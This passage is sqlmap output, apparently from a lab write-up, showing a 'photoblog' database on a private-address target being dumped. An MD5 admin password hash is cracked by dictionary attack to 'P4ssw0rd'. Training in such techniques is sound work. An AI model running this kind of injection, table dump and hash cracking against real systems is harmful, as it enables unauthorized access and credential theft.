 [08:56:15] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/noenic/.local/share/sqlmap/output/192.168.228.132/dump/photoblog/pictures.csv'
[08:56:15] [INFO] fetching columns for table 'users' in database 'photoblog'
[08:56:15] [INFO] fetching entries for table 'users' in database 'photoblog'
[08:56:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:56:24] [INFO] writing hashes to a temporary file '/tmp/sqlmap_8xm6w1c43/sqlmaphashes-pom51lzq.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[08:56:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:57:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:57:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:57:08] [INFO] starting 8 processes
[08:57:08] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[08:57:12] [INFO] table 'photoblog.users' dumped to CSV file '/home/noenic/.local/share/sqlmap/output/192.168.228.132/dump/photoblog/users.csv'
[08:57:12] [INFO] fetching columns for table 'categories' in database 'photoblog'
[08:57:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[08:57:12] [INFO] fetching entries for table 'categories' in database 'photoblog'
Database: photoblog
Table: categories
[3 entries]
+----+--------+
| id | title  |
+----+--------+
| 1  | test   |
| 2  | ruxcon |
| 3  | 2010   |
+----+--------+
[08:57:12] [INFO] table 'photoblog.categories' dumped to CSV file '/home/noenic/.local/share/sqlmap/output/192.168.228.132/dump/photoblog/categories.csv'
[08:57:12] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/192.168.228.132'
[*] ending @ 08:57:12 /2024-11-21/